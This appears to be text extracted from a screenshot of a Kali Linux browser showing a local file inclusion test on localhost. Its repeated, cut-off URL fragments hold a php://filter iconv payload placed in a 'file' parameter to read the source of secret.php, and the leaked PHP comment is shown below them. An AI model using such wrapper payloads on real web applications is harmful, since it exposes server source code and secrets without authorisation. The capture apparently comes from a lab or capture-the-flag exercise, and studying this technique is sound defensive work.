 localhost/?file=php://filter/co
http://localhost/?file=php://fi
view-source:http://localhost/?file=php://filter/convert.iconv.utf-8.utf-16/resource=secret.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2     //you shouldn't be able to see me, since this comment should be interpreted
3 ?>
4